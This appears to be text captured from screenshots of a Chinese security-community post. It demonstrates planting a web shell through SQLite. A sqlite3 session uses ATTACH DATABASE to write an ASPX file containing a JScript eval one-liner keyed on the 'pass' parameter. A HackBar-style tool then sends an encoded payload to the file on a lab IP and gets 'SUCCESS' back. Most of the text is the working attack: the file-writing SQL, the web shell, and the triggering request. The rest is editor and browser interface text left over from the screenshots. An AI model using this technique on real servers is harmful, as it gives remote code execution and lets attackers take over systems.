 D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.aspx' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz)
VALUES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>
[D:\sqlite\23.aspx] - UltraEdit
编辑 格式 视图 编码 项目 布局 窗口 高级 新的版本出現了...
删除 自动换行 ABC 拼写检查 只读 字数统计 字符属性 上移 下移 复制当前行 合并 列模式 插入号码 列/选择统计 CSV 转换 插入项目 插入模板 日期/时间 颜色 文件 排序 0101 十六进制模式 十六进制插入/删 十六进制复制选
检查 选中行 列/块模式 插入 排序 十六进制模式
23.aspx ×
4010 4020 4030 4040 4050 4060 4070 4080 4090 4100 4110 4120
/Gtableexpexp CREATE TABLE exp (dataz text)
H <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.131.131:88/23.
192.168.131.131:88/23.aspx 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://192.168.131.131:88/23.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ .???/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS
先知社区